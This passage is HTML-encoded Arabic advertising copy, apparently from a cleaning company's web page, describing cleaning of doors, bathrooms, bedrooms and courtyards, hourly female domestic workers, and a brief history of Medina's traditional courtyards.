&#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1576;&#1576;&#1607;&#1575; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1603;&#1601;&#1610;&#1585;&#1587; &#1603;&#1608;&#1585;&#1608;&#1606;&#1575; &#1548; &#1575;&#1604;&#1584;&#1609; &#1601;&#1585;&#1590; &#1593;&#1604;&#1609; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1576;&#1610;&#1608;&#1578; &#1608;&#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1604;&#1575;&#1604;&#1586;&#1575;&#1605;&#1609; &#1608;&#1575;&#1604;&#1610;&#1608;&#1605;&#1609; &#1548; &#1604;&#1604;&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1582;&#1591;&#1608;&#1575;&#1578;&#1575;&#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1575;&#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1575;&#1590;&#1594;&#1591; &#1607;&#1606;&#1575;.</span></p>
<h3 style="text-align: right;"><span id="i-57"><span id="i-43"><span id="i-133"><span style="font-size: 18.72px; color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="font-size: 16px; color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong> &#1548; &#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1581;&#1610;&#1579; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1605;&#1606; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1594;&#1587;&#1604;&#1575; &#1580;&#1610;&#1583;&#1575; &#1576;&#1575;&#1604;&#1605;&#1575;&#1569; &#1608;&#1575;&#1604;&#1589;&#1575;&#1576;&#1608;&#1606; &#1579;&#1608;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1588;&#1610;&#1601; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1605;&#1606; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1548; &#1608;&#1606;&#1585;&#1575;&#1593;&#1609; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1605;&#1593; &#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1575;&#1604;&#1582;&#1588;&#1576;&#1610;&#1577; &#1581;&#1578;&#1609; &#1604;&#1575; &#1578;&#1578;&#1601;&#1575;&#1593;&#1604; &#1605;&#1593; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1548; &#1608;&#1606;&#1585;&#1575;&#1593;&#1609; &#1575;&#1604;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1588;&#1575;&#1576;&#1610;&#1603;.</span></p>
<h3 style="text-align: right;"><span id="i-58"><span id="i-44"><span id="i-134"><span style="color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1610;&#1593;&#1578;&#1576;&#1585; &#1605;&#1606; &#1575;&#1604;&#1605;&#1607;&#1575;&#1605; &#1575;&#1604;&#1605;&#1607;&#1605;&#1577; &#1608;&#1575;&#1604;&#1610;&#1608;&#1605;&#1610;&#1577; &#1575;&#1604;&#1578;&#1609; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1607;&#1575; &#1608;&#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1593;&#1604;&#1609; &#1575;&#1603;&#1605;&#1604; &#1608;&#1580;&#1577; &#1548; &#1581;&#1610;&#1579; &#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></p>
<ul style="text-align: right;">
<li><span style="color: #000000;">&#1578;&#1602;&#1608;&#1605; &#1576;&#1578;&#1587;&#1604;&#1610;&#1603; &#1575;&#1604;&#1605;&#1608;&#1575;&#1587;&#1610;&#1585; &#1575;&#1604;&#1605;&#1587;&#1583;&#1608;&#1583;&#1577; &#1604;&#1578;&#1589;&#1585;&#1610;&#1601; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1608;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1609; &#1588;&#1609;&#1569; &#1610;&#1587;&#1583; &#1605;&#1608;&#1575;&#1587;&#1610;&#1585; &#1575;&#1604;&#1575;&#1581;&#1608;&#1575;&#1590; &#1575;&#1608; &#1575;&#1604;&#1602;&#1575;&#1593;&#1583;&#1577; &#1575;&#1608; &#1581;&#1578;&#1609; &#1575;&#1604;&#1576;&#1575;&#1606;&#1610;&#1608; &#1548; &#1608;&#1575;&#1604;&#1578;&#1575;&#1603;&#1583; &#1605;&#1606; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1610;&#1587;&#1585;&#1609; &#1576;&#1588;&#1603;&#1604; &#1587;&#1604;&#1587;.</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1608;&#1575;&#1604;&#1583;&#1588; &#1608;&#1575;&#1604;&#1576;&#1575;&#1606;&#1610;&#1608; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1601;&#1590;&#1604; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1577; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1576;&#1575;&#1606;&#1610;&#1608; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;.</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1587;&#1610;&#1585;&#1575;&#1605;&#1610;&#1603; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1548; &#1593;&#1586;&#1610;&#1586;&#1609; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1575;&#1610;&#1575; &#1603;&#1575;&#1606; &#1606;&#1608;&#1593; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1577; &#1575;&#1604;&#1584;&#1609; &#1578;&#1605;&#1604;&#1603;&#1577; &#1601;&#1609; &#1575;&#1585;&#1590;&#1610;&#1577; &#1581;&#1605;&#1575;&#1605;&#1603; &#1585;&#1582;&#1575;&#1605; &#1575;&#1608; &#1587;&#1610;&#1585;&#1575;&#1605;&#1610;&#1603; &#1575;&#1608; &#1581;&#1578;&#1609; &#1576;&#1604;&#1575;&#1591; &#1548; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1604;&#1583;&#1610;&#1607;&#1575; &#1605;&#1606; &#1575;&#1604;&#1582;&#1576;&#1585; &#1605;&#1575; &#1610;&#1580;&#1593;&#1604;&#1607;&#1575; &#1578;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593; &#1575;&#1609; &#1606;&#1608;&#1593; &#1605;&#1606; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1575;&#1604;&#1582;&#1575;&#1589;&#1577; &#1576;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578;.</span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1581;&#1608;&#1575;&#1590; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593;&#1577;.</span></li>
</ul>
<h3 style="text-align: right;"><span id="i-59"><span id="i-45"><span id="i-135"><span style="font-size: 18.72px; color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1601; &#1606;&#1608;&#1605; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="font-size: 16px; color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1578;&#1593;&#1578;&#1576;&#1585; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1605;&#1606; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1607;&#1605;&#1577; &#1601;&#1609; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1604;&#1575;&#1606;&#1607;&#1575; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1584;&#1609; &#1606;&#1584;&#1607;&#1576; &#1575;&#1604;&#1610;&#1577; &#1593;&#1606; &#1575;&#1604;&#1606;&#1608;&#1605; &#1575;&#1608; &#1593;&#1606;&#1583; &#1575;&#1604;&#1582;&#1585;&#1608;&#1580; &#1601;&#1607;&#1608; &#1610;&#1593;&#1578;&#1576;&#1585; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1583;&#1575;&#1582;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1610;&#1593;&#1606;&#1609; &#1605;&#1582;&#1589;&#1608;&#1589; &#1575;&#1604;&#1605;&#1582;&#1589;&#1608;&#1589; &#1604;&#1584;&#1604;&#1603; &#1610;&#1605;&#1603;&#1606;&#1603; &#1593;&#1586;&#1610;&#1586; &#1575;&#1604;&#1603;&#1585;&#1610;&#1605; &#1575;&#1604;&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1582;&#1591;&#1608;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1605;&#1606; &#1602;&#1576;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1581;&#1610;&#1579; &#1578;&#1605;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1601;&#1577; &#1575;&#1604;&#1606;&#1608;&#1605; &#1601;&#1610; &#1605;&#1585;&#1581;&#1604;&#1578;&#1610;&#1606;&#1548; &#1605;&#1585;&#1581;&#1604;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1610;&#1608;&#1605;&#1610; &#1575;&#1604;&#1578;&#1610; &#1578;&#1588;&#1605;&#1604; &#1603;&#1606;&#1587; &#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1577;&#1548; &#1608;&#1605;&#1587;&#1581; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585;&#1548; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1601;&#1585;&#1575;&#1588;&#1548; &#1608;&#1578;&#1607;&#1608;&#1610;&#1577; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577;&#1548; &#1608;&#1575;&#1604;&#1605;&#1585;&#1581;&#1604;&#1577; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610;&#1577; &#1607;&#1610; &#1605;&#1585;&#1581;&#1604;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1605;&#1610;&#1602;&#1548; &#1608;&#1575;&#1604;&#1578;&#1610; &#1610;&#1580;&#1576; &#1571;&#1606; &#1578;&#1606;&#1601;&#1584; &#1605;&#1585;&#1578;&#1610;&#1606; &#1603;&#1604; &#1588;&#1607;&#1585; &#1593;&#1604;&#1609; &#1575;&#1604;&#1571;&#1602;&#1604;&#1548; &#1604;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577;&#1548; &#1608;&#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1604;&#1571;&#1591;&#1608;&#1604; &#1601;&#1578;&#1585;&#1577; &#1605;&#1605;&#1603;&#1606;&#1577;&#1548; &#1608;&#1605;&#1606;&#1581;&#1607;&#1575; &#1604;&#1605;&#1587;&#1575;&#1578; &#1580;&#1583;&#1610;&#1583;&#1577; &#1601;&#1610; &#1573;&#1593;&#1575;&#1583;&#1577; &#1578;&#1585;&#1578;&#1610;&#1576; &#1575;&#1604;&#1583;&#1610;&#1603;&#1608;&#1585;&#1548; &#1571;&#1608; &#1608;&#1590;&#1593; &#1573;&#1603;&#1587;&#1587;&#1608;&#1575;&#1585;&#1575;&#1578; &#1580;&#1583;&#1610;&#1583;&#1577;.</span> <span style="color: #000000;">&#1591;&#1585;&#1602; &#1578;&#1585;&#1578;&#1610;&#1576; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1606;&#1589;&#1575;&#1574;&#1581; &#1605;&#1607;&#1605;&#1607; &#1605;&#1606; &#1607;&#1606;&#1575;</span> <span style="color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong> &#1593;&#1575;&#1605;&#1604;&#1575;&#1578; &#1606;&#1587;&#1575;&#1574;&#1610;&#1577; &#1576;&#1575;&#1604;&#1587;&#1575;&#1593;&#1607;</span> <span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1583;&#1610;&#1607;&#1575; &#1593;&#1575;&#1605;&#1604;&#1575;&#1578; &#1606;&#1587;&#1575;&#1574;&#1610;&#1577; &#1608;&#1582;&#1575;&#1583;&#1605;&#1575;&#1578; &#1576;&#1575;&#1604;&#1587;&#1575;&#1593;&#1607; &#1578;&#1604;&#1576;&#1610;&#1577; &#1604;&#1585;&#1594;&#1576;&#1575;&#1578; &#1575;&#1604;&#1593;&#1605;&#1604;&#1575;&#1569; &#1575;&#1608; &#1604;&#1605;&#1606; &#1610;&#1585;&#1610;&#1583; &#1582;&#1575;&#1583;&#1605;&#1575;&#1578; &#1606;&#1587;&#1575;&#1574;&#1610;&#1577; &#1576;&#1575;&#1604;&#1610;&#1608;&#1605; &#1575;&#1608; &#1575;&#1604;&#1587;&#1575;&#1593;&#1577; &#1610;&#1605;&#1603;&#1606;&#1603; &#1575;&#1604;&#1575;&#1578;&#1589;&#1575;&#1604; &#1576;&#1606;&#1575; &#1601;&#1609; &#1575;&#1609; &#1608;&#1602;&#1578; &#1604;&#1578;&#1608;&#1601;&#1610;&#1585; &#1575;&#1604;&#1593;&#1575;&#1605;&#1604;&#1575;&#1578; &#1601;&#1609; &#1575;&#1609; &#1608;&#1602;&#1578; &#1608;&#1578;&#1581;&#1578; &#1575;&#1604;&#1591;&#1604;&#1576; &#1548; &#1604;&#1583;&#1610;&#1606;&#1575; &#1582;&#1575;&#1583;&#1605;&#1575;&#1578; &#1605;&#1606; &#1575;&#1604;&#1601;&#1604;&#1576;&#1610;&#1606; &#1608;&#1605;&#1606; &#1575;&#1587;&#1610;&#1575; &#1548; &#1575;&#1605;&#1575; &#1605;&#1575; &#1610;&#1605;&#1610;&#1586; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1606;&#1587;&#1575;&#1574;&#1610;&#1577; &#1575;&#1604;&#1578;&#1609; &#1606;&#1605;&#1604;&#1603;&#1607;&#1575; &#1571;&#1606;&#1607;&#1575; &#1593;&#1575;&#1605;&#1604;&#1575;&#1578; &#1605;&#1583;&#1585;&#1576;&#1575;&#1578; &#1593;&#1604;&#1609; &#1575;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1605;&#1606; &#1575;&#1604;&#1605;&#1607;&#1606;&#1610;&#1577; &#1548; &#1603;&#1605;&#1575; &#1610;&#1602;&#1608;&#1605;&#1608;&#1606; &#1576;&#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1575;&#1591;&#1601;&#1575;&#1604; &#1575;&#1584;&#1575; &#1583;&#1593;&#1578; &#1575;&#1604;&#1581;&#1575;&#1580;&#1577; &#1575;&#1604;&#1609; &#1584;&#1604;&#1603; &#1576;&#1580;&#1575;&#1606;&#1576; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1575;&#1604;&#1575;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;&#1610;&#1577; &#1605;&#1606; &#1591;&#1576;&#1582; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1585;&#1593;&#1575;&#1610;&#1577; &#1575;&#1591;&#1601;&#1575;&#1604; &#1608;&#1605;&#1587;&#1606;&#1610;&#1606; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1575;&#1606; &#1608;&#1575;&#1581;&#1589;&#1604; &#1593;&#1604;&#1609; &#1593;&#1575;&#1605;&#1604;&#1575;&#1578; &#1606;&#1587;&#1575;&#1574;&#1610;&#1577; &#1576;&#1575;&#1604;&#1587;&#1575;&#1593;&#1607;.</span></p>
<h3 style="text-align: right;"><span id="i-60"><span id="i-46"><span id="i-136"><span style="color: #000000;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1581;&#1608;&#1575;&#1588; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1610;&#1593;&#1585;&#1601; &#1575;&#1604;&#1581;&#1608;&#1588; &#1576;&#1571;&#1606;&#1607; &#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1605;&#1606; &#1575;&#1604;&#1605;&#1587;&#1575;&#1603;&#1606; &#1584;&#1575;&#1578; &#1591;&#1575;&#1576;&#1593; &#1593;&#1605;&#1585;&#1575;&#1606;&#1610; &#1605;&#1578;&#1602;&#1575;&#1585;&#1576; &#1608;&#1605;&#1605;&#1610;&#1586; &#1610;&#1578;&#1608;&#1587;&#1591;&#1607;&#1575; &#1576;&#1575;&#1581;&#1577; &#1610;&#1581;&#1610;&#1591; &#1576;&#1607;&#1575; &#1587;&#1608;&#1585; &#1582;&#1575;&#1585;&#1580;&#1610; &#1604;&#1607; &laquo;&#1576;&#1608;&#1575;&#1576;&#1577;&raquo; &#1608;&#1575;&#1581;&#1583;&#1577; &#1601;&#1602;&#1591; &#1578;&#1594;&#1604;&#1602; &#1593;&#1606;&#1583; &#1583;&#1582;&#1608;&#1604; &#1575;&#1604;&#1604;&#1610;&#1604; &#1576;&#1608;&#1575;&#1587;&#1591;&#1577; &laquo;&#1581;&#1575;&#1585;&#1587;&raquo; &#1575;&#1604;&#1576;&#1608;&#1575;&#1576;&#1577;. &#1608;&#1575;&#1604;&#1581;&#1608;&#1588; &#1576;&#1575;&#1604;&#1605;&#1601;&#1607;&#1608;&#1605; &#1575;&#1604;&#1593;&#1585;&#1601;&#1610; &#1575;&#1604;&#1605;&#1583;&#1610;&#1606;&#1610; &#1593;&#1576;&#1575;&#1585;&#1583;&#1577; &#1593;&#1606; &#1587;&#1608;&#1585; &#1610;&#1581;&#1610;&#1591; &#1576;&#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1605;&#1606; &#1575;&#1604;&#1605;&#1587;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1578;&#1580;&#1575;&#1608;&#1585;&#1577; &#1573;&#1604;&#1609; &#1576;&#1593;&#1590;&#1607;&#1575; &#1575;&#1604;&#1576;&#1593;&#1590;&#1548; &#1584;&#1575;&#1578; &#1605;&#1583;&#1582;&#1604; &#1576;&#1583;&#1608;&#1606; &#1605;&#1606;&#1601;&#1584;&#1548; &#1608;&#1602;&#1583; &#1575;&#1588;&#1578;&#1607;&#1585;&#1578; &#1575;&#1604;&#1605;&#1583;&#1610;&#1606;&#1577; &#1575;&#1604;&#1605;&#1606;&#1608;&#1585;&#1577; &#1576;&#1593;&#1583;&#1583; &#1603;&#1576;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1571;&#1581;&#1608;&#1575;&#1588;&#1548; &#1586;&#1575;&#1583; &#1593;&#1583;&#1583;&#1607;&#1575; &#1593;&#1606; 74 &#1581;&#1608;&#1588;&#1575;.</span> <span style="color: #000000;">&#1605;&#1602;&#1583;&#1605;&#1577; &#1578;&#1575;&#1585;&#1610;&#1582;&#1610;&#1577;</span> <span style="color: #000000;">&#1571;&#1608;&#1604; &#1605;&#1606; &#1584;&#1603;&#1585; &#1575;&#1587;&#1605; &#1575;&#1604;&#1581;&#1608;&#1588; &#1576;&#1575;&#1604;&#1605;&#1583;&#1610;&#1606;&#1577; &#1607;&#1608; &#1606;&#1608;&#1585; &#1575;&#1604;&#1583;&#1610;&#1606; &#1575;&#1604;&#1587;&#1605;&#1607;&#1608;&#1583;&#1610; &#1601;&#1610; &#1603;&#1578;&#1575;&#1576;&#1607; (&#1582;&#1604;&#1575;&#1589;&#1607; &#1575;&#1604;&#1608;&#1601;&#1575; &#1576;&#1575;&#1582;&#1576;&#1575;&#1585; &#1583;&#1575;&#1585; &#1575;&#1604;&#1605;&#1589;&#1591;&#1601;&#1610;) &#1608;&#1575;&#1604;&#1584;&#1610; &#1593;&#1575;&#1588; &#1601;&#1610; &#1575;&#1604;&#1602;&#1585;&#1606; &#1575;&#1604;&#1578;&#1575;&#1587;&#1593; &#1575;&#1604;&#1607;&#1580;&#1585;&#1610; &#1593;&#1606;&#1583; &#1581;&#1583;&#1610;&#1579;&#1607; &#1593;&#1606; &#1571;&#1576;&#1608;&#1575;&#1576; &#1575;&#1604;&#1605;&#1587;&#1580;&#1583; &#1575;&#1604;&#1606;&#1576;&#1608;&#1610; &#1581;&#1610;&#1579; &#1571;&#1588;&#1575;&#1585; &#1573;&#1604;&#1609; &#1571;&#1606; &#1571;&#1581;&#1583; &#1571;&#1576;&#1608;&#1575;&#1576; &#1575;&#1604;&#1605;&#1587;&#1580;&#1583; &#1603;&#1575;&#1606; &#1605;&#1602;&#1575;&#1576;&#1604; &#1586;&#1602;&#1575;&#1602; &#1610;&#1606;&#1601;&#1584; &#1573;&#1604;&#1609; &#1583;&#1575;&#1585; &#1575;&#1604;&#1581;&#1587;&#1606; &#1576;&#1606; &#1593;&#1604;&#1610; &#1575;&#1604;&#1593;&#1587;&#1603;&#1585;&#1610; &#1575;&#1604;&#1605;&#1593;&#1585;&#1608;&#1601; (&#1576;&#1581;&#1608;&#1588; &#1575;&#1604;&#1581;&#1587;&#1606;) &#1603;&#1605;&#1575; &#1584;&#1603;&#1585; &#1571;&#1606; &#1605;&#1587;&#1580;&#1583; &#1576;&#1606;&#1610; &#1586;&#1585;&#1610;&#1602; &#1610;&#1602;&#1593; &#1602;&#1576;&#1575;&#1604;&#1577; (&#1575;&#1604;&#1581;&#1608;&#1588;) &#1575;&#1604;&#1584;&#1610; &#1593;&#1604;&#1609; &#1610;&#1605;&#1610;&#1606; &#1575;&#1604;&#1583;&#1575;&#1582;&#1604; &#1605;&#1606; &#1576;&#1575;&#1576; &#1575;&#1604;&#1605;&#1583;&#1610;&#1606;&#1577;. &#1608;&#1610;&#1615;&#1593;&#1583; &#1575;&#1604;&#1571;&#1601;&#1606;&#1583;&#1610; &#1593;&#1604;&#1609; &#1576;&#1606; &#1605;&#1608;&#1587;&#1609; &#1571;&#1608;&#1604; &#1605;&#1606; &#1578;&#1581;&#1583;&#1579; &#1593;&#1606; &#1575;&#1604;&#1571;&#1581;&#1608;&#1588;&#1577; &#1576;&#1573;&#1587;&#1607;&#1575;&#1576; &#1601;&#1610; &#1585;&#1587;&#1575;&#1604;&#1578;&#1607; &#1575;&#1604;&#1578;&#1610; &#1606;&#1588;&#1585;&#1607;&#1575; &#1593;&#1575;&#1605; 1303&#1607;&#1600; &#1581;&#1610;&#1579; &#1584;&#1603;&#1585; &#1601;&#1610; &#1585;&#1587;&#1575;&#1604;&#1578;&#1607; &#1582;&#1605;&#1587;&#1577; &#1608;&#1593;&#1588;&#1585;&#1608;&#1606; (25) &#1581;&#1608;&#1588;&#1575; &#1571;&#1594;&#1604;&#1576;&#1607;&#1575; &#1603;&#1575;&#1606;&#1578; &#1578;&#1602;&#1593; &#1601;&#1610; &#1605;&#1606;&#1591;&#1602;&#1577; &#1575;&#1604;&#1593;&#1606;&#1576;&#1585;&#1610;&#1577; &#1594;&#1585;&#1576; &#1575;&#1604;&#1605;&#1587;&#1580;&#1583; &#1575;&#1604;&#1606;&#1576;&#1608;&#1610; &#1606;&#1584;&#1603;&#1585; &#1605;&#1606;&#1607;&#1575; : &ndash; &#1581;&#1608;&#1588; &#1575;&#1604;&#1585;&#1575;&#1593;&#1610; &ndash; &#1581;&#1608;&#1588; &#1575;&#1576;&#1608;&#1580;&#1606;&#1576; &ndash; &#1581;&#1608;&#1588; &#1593;&#1605;&#1610;&#1585;&#1577; &ndash; &#1581;&#1608;&#1588; &#1582;&#1605;&#1610;&#1587; &#1601;&#1610; &#1576;&#1575;&#1576; &#1575;&#1604;&#1603;&#1608;&#1605;&#1577; &ndash; &#1581;&#1608;&#1588; &#1601;&#1608;&#1575;&#1586; &#1601;&#1610; &#1575;&#1604;&#1587;&#1575;&#1581;&#1577; &ndash; &#1581;&#1608;&#1588; &#1575;&#1604;&#1578;&#1575;&#1580;&#1608;&#1585;&#1610; &#1580;&#1606;&#1608;&#1576; 